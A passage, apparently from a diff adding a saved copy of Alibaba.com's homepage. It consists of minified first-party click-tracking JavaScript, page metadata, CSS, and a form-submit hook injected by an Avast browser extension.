c(t){var e=v.tryToGetAttribute(t,P),n=m.parseSemicolonContent(e)||{};return n}function l(t){var e,n=b.getGoldlogVal("_$")||{},o=n.spm.data;return"0"==o.a&&"0"==o.b?e="0":(e=v.tryToGetAttribute(t,j),e&&e.match(/^d\w+$/)||(e="")),e}function p(t,e){for(var n=[],o=m.nodeListToArray(t.getElementsByTagName("a")),a=m.nodeListToArray(t.getElementsByTagName("area")),r=o.concat(a),i=0;i<r.length;i++){for(var s=!1,u=r[i],c=r[i];(u=u.parentNode)&&u!=t;)if(v.tryToGetAttribute(u,j)){s=!0;break}if(!s){var l=v.tryToGetAttribute(c,S);e||"t"===l?e&&"t"===l&&n.push(c):n.push(c)}}return n}function g(t){for(var e,n=t;t&&t.tagName!==T&&t.tagName!==x&&t.getAttribute;){var o=t.getAttribute(j);if(o){e=o,n=t;break}if(!(t=t.parentNode))break}return e&&!/^[\w\-\.\/]+$/.test(e)&&(e="0"),{spm_c:e,el:n}}function f(t,e){var n=parent!==self;if(!n&&e)return[t,e].join(".");if(t&&e)return t+".i"+e;var o=window.g_SPM||(window.g_SPM={}),a=o.spm_d_for_ad||{};return"number"==typeof a[t]?a[t]++:a[t]=0,o.spm_d_for_ad=a,t+".i"+a[t]}function d(t){var e;return t&&(e=t.match(/&?\bspm=([^&#]*)/))?e[1]:""}var _=n(17),h=n(9),m=n(18),v=n(27),b=n(25),y=n(106),w=n(107),x="BODY",T="HTML",j="data-spm",P="data-spm-click",S="data-auto-spmd",A="data-spm-anchor-id";e.getGlobalSPMId=a,e.spm_isSPMAnchorIdMatch=r,e.spm_updateHrefWithSPMId=i,e.spm_writeHref=s,e.spm_anchorEnsureSPMId_inHref=u,e.getElDataSpm=c,e.spm_getAnchor4thId_spm_d=l,e.spm_getModuleLinks=p,e.spm_spmGetParentSPMId=g,e.get_spm_for_ad=f,e.spm_getParamForAD=function(t){var e=v.tryToGetAttribute(t,A);if(!e){var n=a(),o=t.parentNode;if(!o)return"";var r=c(t)||{},i=r.locaid||"",s=t.getAttribute(j)||i,u=g(o),l=u.spm_c||0;l&&l.indexOf(".")!==-1&&(l=l.split("."),l=l[l.length-1]),e=f(n+"."+l,s)}return e},e.spm_initSPMModule=function(t,e,n,i){var s;if(e=e||t.getAttribute("data-spm")||""){var g=p(t,i);if(0!==g.length){var f=e.split("."),d=h.isStartWith(e,"110")&&3==f.length;d&&(s=f[2],f[2]="w"+(s||"0"),e=f.join("."));var _=a();if(_&&_.match(/^[\w\-\*]+(\.[\w\-\*\/]+)?$/))if(h.isContain(e,".")){if(!h.isStartWith(e,_)){var m=_.split(".");f=e.split(".");for(var b=0;b<m.length;b++)f[b]=m[b];e=f.join(".")}}else h.isContain(_,".")||(_+=".0"),e=_+"."+e;if(e.match&&e.match(/^[\w\-\*]+\.[\w\-\*\/]+\.[\w\-\*\/]+$/)){for(var w="data-auto-spmd-max-idx",x="data-spm-max-idx",T=i?w:x,j=parseInt(v.tryToGetAttribute(t,T))||0,S=0;S<g.length;S++){var k=g[S],U=y.tryToGetHref(k),E=v.tryToGetAttribute(k,P);if(i||U||E){d&&k.setAttribute("data-spm-wangpu-module-id",s);var M=k.getAttribute(A);if(M&&r(M))u(k,M,n);else{var I,C,N=o(k.parentNode);N.a_spm_ab?(C=N.a_spm_ab,I=N.ab_idx):(C=void 0,j++,I=j);var V,O=c(k)||{},G=O.locaid||"";G?V=G:(V=l(k)||I,i&&(V="at"+((h.isNumber(V)?1e3:"")+V))),M=C?e+"-"+C+"."+V:e+"."+V,u(k,M,n)}}}t.setAttribute(T,j)}}}},e.spm_dealNoneSPMLink=function(t,e){var n=goldlog.getMetaInfo("aplus-getspmcd"),o=a(),r=y.tryToGetHref(t),i=d(r),c=null,p=o&&2==o.split(".").length;if(p){var g;return"function"==typeof n&&(g=n(t,null,o)),c=g&&"0"!==g.spm_c?[o,g.spm_c,g.spm_d]:[o,0,l(t)||0],void u(t,c.join("."),e)}r&&i&&(r=r.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"").replace(/\?#/,"#"),s(t,r))}},function(t,e,n){"use strict";var o=n(19);e.tryToGetHref=function(t){var e;try{e=o.trim(t.getAttribute("href",2))}catch(t){}return e||""}},function(t,e,n){"use strict";function o(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\b/i)}function a(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\/.*\?.*\bsign=.*/i)}function r(t){var e=location.href;return t&&e.split("#")[0]===t.split("#")[0]}function i(t){for(var e;(t=t.parentNode)&&"BODY"!==t.tagName;)if(e=u.tryToGetAttribute(t,f))return e;return""}function s(t){for(var e=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],n=0;n<e.length;n++)if(t.indexOf(e[n])!==-1)return!0;return!1}var u=n(27),c=n(9),l=n(106),p=n(25),g=n(21),f="data-spm-protocol";e.is_ignore_spm=function(t){var e=p.getGoldlogVal("_$")||{},n=e.meta_info||{},d=l.tryToGetHref(t),_=i(t),h=u.tryToGetAttribute(t,f),m="i"===(h||_||n.spm_protocol);if(!d||s(d))return!0;var v=r(d)||g.isStartWithProtocol(d.toLowerCase()),b=o(d)||a(d),y=v||b;return!(m||!c.isStartWith(d,"#")&&!y)||m}},function(t,e,n){"use strict";function o(t,e,n){var o=u.parseSemicolonContent(e,{},!0),a=o.gostr||"",r=o.locaid||"",g=t.getAttribute("data-spm")||r,f="CLK",d=o.gokey||"",_=p.spm_getSPMParam(t),h=[_.a,_.b,_.c,g].join("."),m=a+"."+h;0!==m.indexOf("/")&&(m="/"+m);var v=[],b=["gostr","locaid","gmkey","gokey","spm-cnt","cna"];for(var y in o)o.hasOwnProperty(y)&&c.indexof(b,y)===-1&&v.push(y+"="+o[y]);v.push("_g_et="+n),v.push("autosend=1"),d&&v.length>0&&(d+="&"),d+=v.length>0?v.join("&"):"",goldlog&&s.isFunction(goldlog.recordUdata)?goldlog.recordUdata(m,f,d,"GET",function(){}):l.logger({msg:"goldlog.recordUdata is not function!"}),i.tryToSetAttribute(t,"data-spm-anchor-id",h)}function a(t,e){var n=e;window.g_SPM&&(g_SPM._current_spm=p.spm_getSPMParam(e));for(var a;e&&"HTML"!==e.tagName;){a=i.tryToGetAttribute(e,"data-spm-click");{if(a){o(e,a,"mousedown"===t.type?t.type:"tap");break}e=e.parentNode}}if(!a){var r=g.getGlobalSPMId(),s=goldlog.getMetaInfo("aplus-getspmcd");"function"==typeof s&&s(n,t,r)}}var r=n(79),i=n(27),s=n(9),u=n(18),c=n(24),l=n(23),p=n(104),g=n(105);e.run=function(t){t&&t.isTouchEnabled?r.on(document,"tap",a):r.on(document,"mousedown",a)}},function(t,e,n){"use strict";function o(){for(var t=document.getElementsByTagName("iframe"),e=0;e<t.length;e++){var n=t[e],o=r.tryToGetAttribute(n,"data-spm-src");if(!n.src&&o){var a=s.spm_getSPMParam(n);if(a){var u=[a.a,a.b,a.c,a.d];a.e&&u.push(a.e),a=u.join("."),n.src=i.spm_updateHrefWithSPMId(o,a)}else n.src=o}}}function a(){function t(){e++,e>10&&(n=3e3),o(),setTimeout(t,n)}var e=0,n=500;t()}var r=n(27),i=n(105),s=n(104);e.run=function(t){t&&!t.isTerminal&&a()}},function(t,e,n){"use strict";function o(t,e){for(var n,o=window;e&&(n=e.tagName);){if("A"===n||"AREA"===n){r.spm_spmAnchorChk(e,!1);var a=o.g_SPM||(o.g_SPM={}),i=a._current_spm=r.spm_getSPMParam(e),s=[];try{s=[i.a,i.b,i.c,i.d];var u=i.e||goldlog.pvid||"";u&&s.push(u)}catch(t){}break}if("BODY"==n||"HTML"==n)break;e=e.parentNode}}var a=n(79),r=n(104);e.run=function(t){var e=document;t&&t.isTouchEnabled?a.on(e,"tapSpm",o):(a.on(e,"mousedown",o),a.on(e,"keydown",o))}},function(t,e,n){"use strict";function o(t,e){if(e||(e=p),p.evaluate)return e.evaluate(t,p,null,9,null).singleNodeValue;for(var n,a=t.split("/");!n&&a.length>0;)n=a.shift();var r,i=/^.+?\[@id='(.+?)']$/i,s=/^(.+?)\[(\d+)]$/i;return(r=n.match(i))?e=e.getElementById(r[1]):(r=n.match(s))&&(e=e.getElementsByTagName(r[1])[parseInt(r[2])-1]),e?0===a.length?e:o(a.join("/"),e):null}function a(){var t={};for(var e in l)if(l.hasOwnProperty(e)){var n=o(e);if(n){t[e]=1;var a=l[e],r="A"===n.tagName?a.spmd:a.spmc;s.tryToSetAttribute(n,"data-spm",r||"")}}for(var i in t)t.hasOwnProperty(i)&&delete l[i]}function r(){if(!c&&g.spmData){c=!0;var t=g.spmData.data;if(t&&i.isArray(t)){for(var e=0;e<t.length;e++){var n=t[e],o=n.xpath;o=o.replace(/^id\('(.+?)'\)(.*)/g,"//*[@id='$1']$2"),l[o]={spmc:n.spmc,spmd:n.spmd}}a()}}}var i=n(9),s=n(27),u=n(79),c=!1,l={},p=document,g=window;e.wh_updateXPathElements=a,e.init_wh=r,e.run=function(){u.DOMReady(function(){r()})}},function(t,e,n){"use strict";function o(){var t,e=l.getParamFromUrl("utparamcnt",location.href);if(e)try{t=e=JSON.parse(decodeURIComponent(e))}catch(t){}return t}function a(){var t,e=f["aplus-utparam"];if(e)if("object"==typeof e)t=e;else try{t=JSON.parse(e)}catch(t){}return t}var r=n(53),i=n(54),s=n(37),u=n(42),c=n(9),l=n(52),p=n(4),g=n(26),f=g.getInfo(),d="complete";
+e.initGoldlog=function(t){var e=window.goldlog||(window.goldlog={}),n=p.goldlog_path.run.create();e._ready_time=(new Date).getTime();for(var l in n)e[l]=n[l];var g=/TB\-PD/i.test(navigator.userAgent),_=e._$=e._$||{},h=o(),m=a();return"object"==typeof h&&(m&&(h=c.assign(h,m)),f["aplus-utparam"]=h),_.meta_info=f,_.is_terminal="aplus_wap"===p.script_name||g||"1"==f["aplus-terminal"],_.send_pv_count=0,_.status=d,_.script_name=p.script_name,_.spm={data:{}},_.page_referrer=r.getRefer(),_.pageLoadTime=(new Date).getTime(),e.lver=p.lver,e.nameStorage=i.nameStorage,u.haveNativeFlagInUA(),s.doPubMsg(["goldlogReady",d]),s.doCachePubs(["goldlogReady",d]),t.init(),e}}]);/*! 2021-05-13 17:41:53 v8.15.6 */
+!function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e){"use strict";!function(){function t(t,e,r){t[_]((h?"on":"")+e,function(t){t=t||s.event;var e=t.target||t.srcElement;r(t,e)},!1)}function e(){return/&?\bspm=[^&#]*/.test(location.href)?location.href.match(/&?\bspm=[^&#]*/gi)[0].split("=")[1]:""}function r(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,php:1}.hasOwnProperty(p)||(t+="&file="+c))}return t}function n(t){function e(t){return t=t.replace(/refpos[=(%3D)]\w*/gi,c).replace(i,"%3D"+n+"%26"+a.replace("=","%3D")).replace(o,n),a.length>0&&(t+="&"+a),t}var r=window.location.href,n=r.match(/mm_\d{0,24}_\d{0,24}_\d{0,24}/i),a=r.match(/[&\?](pvid=[^&]*)/i),i=new RegExp("%3Dmm_\\d+_\\d+_\\d+","ig"),o=new RegExp("mm_\\d+_\\d+_\\d+","ig");a=a&&a[1]?a[1]:"";var c=r.match(/(refpos=(\d{0,24}_\d{0,24}_\d{0,24})?(,[a-z]+)?)(,[a-z]+)?/i);return c=c&&c[0]?c[0]:"",n?(n=n[0],e(t)):t}function a(e){var r=s.KISSY;r?r.ready(e):s.jQuery?jQuery(m).ready(e):"complete"===m.readyState?e():t(s,"load",e)}function i(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""}function o(t){if(t){var e,r=g.length;for(e=0;e<r;e++)if(t.indexOf(g[e])>-1)return!0;return!1}}function c(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,shtml:1,php:1}.hasOwnProperty(p)||(t+="&__file="+c))}return t}function p(t){if(o(t.href)){var r=i(t,u);if(!r){var n=l()(t),a=[n.a,n.b,n.c,n.d].join(".");n.e&&(n+="."+n.e),d&&(a=[n.a||"0",n.b||"0",n.c||"0",n.d||"0"].join("."),a=(e()||"0.0.0.0.0")+"_"+a),t.href=c(t.href,a),t.setAttribute(u,a)}}}var s=window,m=document;if(1!==s.aplus_spmact){s.aplus_spmact=1;var f=function(){return{a:0,b:0,c:0,d:0,e:0}},l=function(){return s.g_SPM&&s.g_SPM.getParam?s.g_SPM.getParam:f},d=!0;try{d=self.location!=top.location}catch(t){}var u="data-spm-act-id",g=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],h=!!m.attachEvent,b="attachEvent",v="addEventListener",_=h?b:v;t(m,"mousedown",function(t,e){for(var r,n=0;e&&(r=e.tagName)&&n<5;){if("A"==r||"AREA"==r){p(e);break}if("BODY"==r||"HTML"==r)break;e=e.parentNode,n++}}),a(function(){for(var t,a,o=document.getElementsByTagName("iframe"),c=0;c<o.length;c++){t=i(o[c],"mmsrc"),a=i(o[c],"mmworked");var p=l()(o[c]),s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0",p.e||"0"].join(".");t&&!a?(d&&(s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0"].join("."),s=e()+"_"+s),o[c].src=r(n(t),s),o[c].setAttribute("mmworked","mmworked")):o[c].setAttribute(u,s)}})}}()}]);/*! 2019-01-21 19:26:18 v0.0.14 */
+!function(a){function t(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return a[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var e={};return t.m=a,t.c=e,t.p="",t(0)}([function(a,t,e){!function(){var a=window.goldlog||(window.goldlog={});a._aplus_plugin_icbu||(a._aplus_plugin_icbu={status:"init"},e(1),e(2))}()},function(a,t){function e(a){for(o=a.action.split("."),n=window;o.length;)if(n=n[o.shift()],!n)return;n.apply(window,a.arguments)}var r=window.dmtrack||{};window.dmtrack=r,window.nameStorage||(window.nameStorage=goldlog.nameStorage),function(){var a=[],t="cachedGoldClick";r.cacheGoldClick=function(e,r){a.push(encodeURIComponent(e)+"|"+encodeURIComponent(r)),nameStorage.setItem(t,a.join(","))},r.sendCachedGoldClicks=function(){var e=nameStorage.getItem(t);if(nameStorage.removeItem(t),a=[],e)for(var o,n,c,i=e.split(","),s=0,l=i.length;s<l;s++)o=i[s].split("|"),n=decodeURIComponent(o[0]),c=decodeURIComponent(o[1]),goldlog.record(n,"",c,"H"+r.makeAplusChkSum(n))}}(),r.tracking=function(){dmtrack_pageid=r.getRand();var a=document.getElementById("beacon-aplus"),t=a&&a.getAttribute&&a.getAttribute("exparams")||"";t&&(t=t.replace(/((?:^|&)pageid=)([^&]*)/,"$1"+dmtrack_pageid),dmtrack_c=r.addCookieC(),t=t.replace(/((?:^|&)dmtrack_c=)([^&]*)/,"$1"+encodeURIComponent(dmtrack_c)),a.setAttribute("exparams",t)),r.sendCachedGoldClicks();var e=window.dmtrack_referrer||document.referrer;""===e&&(e=nameStorage.getItem("wm_referrer")||"");try{e=""==e?opener.location:e,e=""==e?"-":e}catch(a){e="-"}var o=r.makeAplusChkSum(goldlog.spm_ab.join("."));goldlog.sendPV({is_auto:!1,referrer:e,checksum:o})},r.clickstat=function(a,t,e){a=a.replace(/^\s*http:\/\/stat\.alibaba\.com\//g,"//stat.alibaba.com/"),window.dmtrack_pageid||(window.dmtrack_pageid="");var o=r.get_cookie("ali_beacon_id"),n={};if("string"==typeof t){"?"==a.substring(a.length-1,a.length)&&(a=a.replace("?","")),"?"==t.substring(0,1)&&(t=t.replace("?",""));for(var c=t.split("&"),i=0;i<c.length;i++){var s=c[i].split("="),l=s[0],d=s[1];n[l]=d}n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}else if("object"==typeof t){for(var m in t)n[m]=t[m];n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}},r.makeAplusChkSum=function(a){a=(a||"").split("#")[0].split("?")[0];var t=a.length,e=function(a){var t,e=a.length,r=0;for(t=0;t<e;t++)r=31*r+a.charCodeAt(t);return r};return t?e(t+"#"+a.charCodeAt(t-1)):-1},r.click2goldlog=function(a,t,e){var o=a.replace(/^\s*(https?:)?\/\/stat\.alibaba\.com/,""),n={"/ae/aliexpress_button_click.html":"/ae.pc_click.statweb_ae_click","/ctr/aliexpress_ctr.html":"/ae.pc_ctr.statweb_ae_ctr","/ctr/aliexpress_p4p_ctr.html":"/ae.pc_p4pctr.statweb_ae_p4p_ctr","/event/common.html":"/sc.migrate.event","/sc/sc_real_ctr.html":"/sc.migrate.realctr"},c=n[o];if(c){var i=r.get_cookie("ali_apache_track");i&&(t.ali_apache_track=i);var s=[];for(var l in t)s.push(l+"="+encodeURIComponent(t[l]));e?r.cacheGoldClick(c,s.join("&")):goldlog.record(c,"",s.join("&"),"H"+r.makeAplusChkSum(c))}},r.dotstat=function(a,t,e){var o="//stat.alibaba.com/event/common.html",n={};if(n.id=a,t)if("string"==typeof t)t.replace(/(\w+)\s*=\s*([^&]*)(&|$)/g,function(a,t,e){n[t]=e});else for(var c in t)n[c]=t[c];n.st_page_id=window.dmtrack_pageid;var i=r.get_cookie("ali_beacon_id");""!=i&&"-"!=i&&(n.ali_beacon_id=i,n.inc=0),r.click2goldlog(o,n,e)};for(var o,n,c=window.dmtrack_queue||[],i=0;i<c.length;i++)e(c[i]);r.sendCachedGoldClicks()},function(module,exports){!function(){function addEventListener(a,t,e){a.addEventListener?a.addEventListener(t,e,!1):a.attachEvent&&a.attachEvent("on"+t,function(t){e.call(a,t)})}function getAttr(a,t){return a.getAttribute&&a.getAttribute(t)||""}function parseData(a){var t=[],e={};return a.replace(/\s*(\w+)\s*:\s*(?:\'(.*?[^\\])\'|\"(.*?[^\\])\"|(.+?))\s*(\|\||,|$)/g,function(a,r,o,n,c,i){e[r]=o||n||c,"||"===i&&(t.push(e),e={})}),t.push(e),t}function getDotParams(a,t){var e={};for(var r in a)(regParams.test(r)||/^(params|cache)$/.test(r))&&(e[r]=a[r]);var o=document.documentElement,n=document.body,c=window.innerHeight||o&&o.clientHeight||n.clientHeight,i=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0),s=parseInt(i/c,10)+1,l=e.ext||"";return l+=(""!==l?"|":"")+"screen="+s,e.ext=l,e}function dotstat(id,objParams,target){var allParams={},otherParams,val;for(var key in objParams)if(val=objParams[key],"ext"===key){allParams[key]===undefinedVar&&(allParams.ext={});var mapExt=allParams.ext;val.replace(/(\w+)\s*=\s*(.*?)(\||$)/g,function(a,t,e){mapExt[t]=e})}else"params"===key&&""!==val?otherParams=val:regParams.test(key)===!0&&(allParams[key]=val);var arrParams=[],mapExt,arrExt;for(var key in allParams)if("ext"===key){mapExt=allParams[key],arrExt=[];for(var extKey in mapExt)arrExt.push(extKey+"="+mapExt[extKey]);arrParams.push(key+"="+arrExt.join("|"))}else arrParams.push(key+"="+allParams[key]);otherParams&&arrParams.push(otherParams);var strParams=arrParams.join("&");strParams=strParams.replace(/\{\{(\w+)(?:\s+([^\s]+?))?(?:\s+([^\s]+?))?\}\}/g,function(all,cmd,param1,param2){var attrTarget=target,paramValue=null;cmd=cmd.toLowerCase();try{switch(cmd){case"js":paramValue=eval(param1);break;case"attr":param2&&(attrTarget=document.getElementById(param1)),attrTarget&&(paramValue=getAttr(attrTarget,param2?param2:param1));break;case"data":attrTarget&&(paramValue=getAttr(attrTarget,"data-"+param1))}}catch(a){return console.log(a),""}return null!==paramValue?encodeURIComponent(paramValue):""});var bCache=objParams&&objParams.cache;if(bCache===undefinedVar){var sHref=getAttr(target,"href"),sTarget=getAttr(target,"target");sHref=sHref.replace(location.href,"");var match=sHref.match(/^\s*(\w+):/),protocol=match&&match[1]||"";bCache="A"===target.tagName&&""!=sHref&&(""==protocol&&/^#.*/.test(sHref)===!1||/^https?$/i.test(protocol))&&/^\s*_blank\s*$/i.test(sTarget)===!1}return bCache=bCache===!0||"true"===bCache,dmtrack.dotstat&&dmtrack.dotstat(id,strParams,bCache),!0}function findDotTarget(a){for(;a;){if(!a["domdot-dots"]&&getAttr(a,"data-domdot"))return a;a=a.parentNode}}if(dmtrack._domdotInited!==!0){dmtrack._domdotInited=!0;var regParams=/^(sid|pid|mn|ext)$/,undefinedVar;window._domdotInited!==!0&&(window._domdotInited=!0,addEventListener(document,"click",function(a){var t=a.target;if(t=findDotTarget(t),dmtrack.dotstat&&t)for(var e,r=parseData(getAttr(t,"data-domdot")),o=0;o<r.length;o++)e=r[o],dotstat(e.id,getDotParams(e,a),t)}))}}()}]);</script><script> window.__BB_time1 = Date.now(); </script>
+
+
+<title>Manufacturers, Suppliers, Exporters &amp; Importers from the world's largest online B2B marketplace-Alibaba.com</title>
+<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
+<meta name="data-spm" content="a2700">
+<meta name="aplus-waiting" content="MAN">
+<!-- 首屏打点 -->
+<meta name="bb-mode" content="-1">
+<meta name="ahot-aplus" content="1">
+<meta name="aplus-rate-ahot" content="1">
+<script>
+  (function() {
+    try {
+      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
+          (window.goldlog_queue || (window.goldlog_queue = [])).push({
+            action: 'goldlog.record',
+            arguments: [logkey, gmkey, gokey]
+          });
+        }};
+      window.addEventListener('error', function(event) {
+        try {
+          if (event.filename || typeof event.lineno !== 'undefined' || typeof event.colno !== 'undefined') {
+            return false;
+          }
+          var tagName = event.target.tagName;
+          var outerHTML = event.target.outerHTML;
+          var baseURI = event.target.baseURI;
+          var msg = ("actionName=404&ext=" + JSON.stringify({
+            tagName: tagName,
+            outerHTML: outerHTML,
+            baseURI: baseURI
+          }));
+          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
+        } catch (e) {
+          console.error(e);
+        }
+      }, true);
+    } catch (e) {
+      console.error(e);
+    }
+  }());
+</script>
+<link rel="shortcut icon" href="https://is.alicdn.com/favicon.ico" type="image/x-icon">
+<!-- 引用样式 -->
+<style>
+  body {
+    background-color: #f7f8fa;
+  }
+  #app {
+    min-height: 480px;
+    background: url(//img.alicdn.com/tfs/TB1A0RmXwoQMeJjy0FoXXcShVXa-32-32.gif) center center no-repeat;
+  }
+  @media screen and (max-width: 1300px) {
+    .online-robot {
+        top: auto!important;
+        right: 2px!important;
+        bottom: 0!important;
+    }
+    .robot-dragger {
+        display: none;
+    }
+  }
+</style>
+
+    <!-- tangram:1402 begin-->
+
+<!--[if lt IE 10]>
+    <meta name="renderer" content="webkit">
+    <link rel="stylesheet" type="text/css" href="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.css" />
+    <script type="text/javascript" src="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.js"></script>
+    <script type="text/javascript">
+    try {
+        window.onload = function() {
+            try {
+                if(window.HAS_BW_UPDATE_INIT != true){
+            		new window.BrowserUpdate({
+	                    versions: [6, 7, 8, 9],
+	                    lang: '',
+	                    mode: {
+	                        mask: [6, 7, 8, 9],
+	                        top: [10]
+	                    }
+	                });
+	                window.HAS_BW_UPDATE_INIT = true;
+            	}
+            } catch (e) {}
+        };
+    } catch (e) {}
+    </script>
+<![endif]-->
+<!-- tangram:1402 end-->
+
+<script type="text/javascript" crossorigin="anonymous" src="./index_files/awsc.js.download"></script><script> window.__BB_time2 = Date.now(); </script><script async="" src="./index_files/eg.js.download"></script><script src="./index_files/index.js(4).download" id="aplus-sufei"></script><script src="./index_files/g"></script><script src="./index_files/et_f.js.download"></script><script type="text/javascript" crossorigin="anonymous" src="./index_files/index.js(5).download"></script><script type="text/javascript" src="./index_files/getUmid.do"></script><script data-avast-pam="y" type="text/javascript" name="AVAST_PAM_submitInjector">(function _submitInjector() {
+      var f = document.querySelectorAll("form")[0]; // eslint-disable-line no-undef
+
+      if (!f._avast_submit) {
+        f._avast_submit = f.submit;
+      }
+
+      try {
+        Object.defineProperty(f, "submit", {
+          get() {
+            return function (prev_submit) {
+              prev_submit.call(this);
+
+              if (this._avast_inside_submit) {
+                return;
+              }
+
+              this._avast_inside_submit = true;
+              var evt = document.createEvent("CustomEvent");
+              evt.initEvent("scriptsubmit", true, true); // bubbling & cancelable
+
+              this.dispatchEvent(evt);
+              delete this._avast_inside_submit;
+            }.bind(this, this._avast_submit);
+          },
+
+          set(submitFunc) {
+            this._avast_submit = submitFunc;
+          }
+
+        });
+      } catch (ex) {// ignored
+      }
+    })();</script><script src="./index_files/index.js(6).download" crossorigin="anonymous"></script><script src="./index_files/need_show_cookie_setting.do"></script><script charset="utf-8" src="./index_files/2.js.download"></script><style type="text/css">.xf-2B_5E{position:fixed;width:50px;height:50px;transition:all .1s ease-in-out;transform-origin:50% 50%;user-select:none;cursor:pointer}.xf-2B_5E .xf-3hDxR{position:absolute;z-index:2;left:0;right:0;width:50px;height:50px;background-position:50%;background-repeat:no-repeat;background-size:cover}.xf-2B_5E .xf-3ZldF{position:absolute;top:0;right:0;width:8px;height:8px;display:none;border-radius:50%;vertical-align:middle;background:#f5222d}.xf-2B_5E .xf-1KRyi{position:absolute;z-index:1;top:14px;right:58px;width:60px;height:24px;background:#333;background-color:rgba(0,0,0,.75);border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);opacity:0;transition:all .3s ease-in-out;transform:translate(50px,10px) rotate(30deg)}.xf-2B_5E .xf-1KRyi span{display:block;font-size:12px;line-height:24px;text-align:center;color:#fff}.xf-2B_5E .xf-1KRyi .xf-Ptk_G{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:8px;right:-5px;border-width:5px 0 5px 5px;border-left-color:rgba(0,0,0,.75);margin-top:-1px}.xf-2B_5E.xf-1UrvV:hover{transform:scale(1.6)}.xf-2B_5E.xf-1UrvV:hover .xf-1KRyi{opacity:1;transform:none}.xf-2B_5E.xf-1UrvV.xf-22TvJ{transition:none;transform:none;cursor:move;opacity:.4}.xf-2B_5E.xf-1UrvV.xf-22TvJ .xf-1KRyi{opacity:0}.xf-2B_5E.xf-24x__ .xf-1KRyi{right:none;left:58px;transform:translate(-50px,10px) rotate(30deg)}.xf-2B_5E.xf-24x__ .xf-1KRyi .xf-Ptk_G{right:none;left:-5px;border-width:5px 5px 5px 0;border-right-color:rgba(0,0,0,.75);margin-top:-1px}.xf-38wuV{opacity:0}.xf-38wuV .xf-1KRyi{display:none}.xf-3nAy1{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;opacity:1;font-family:微软雅黑,宋体,Calibri,Tahoma,Arial;font-size:24px;background:hsla(0,0%,100%,.7);padding-top:260px;transition:all .2 ease-in-out;animation-name:xf-1E5sp;animation-duration:.3s;animation-iteration-count:1}.xf-2QJXV{display:inline-block;width:128px;height:128px;opacity:.6;background:url("https://img.alicdn.com/tfs/TB1sKjVj5qAXuNjy1XdXXaYcVXa-128-128.png") no-repeat}@keyframes xf-1E5sp{0%{opacity:0}to{opacity:1}}</style><link rel="stylesheet" type="text/css" href="./index_files/19.css"><script charset="utf-8" src="./index_files/19.js.download"></script><script charset="utf-8" src="./index_files/24.js.download"></script></head>
+
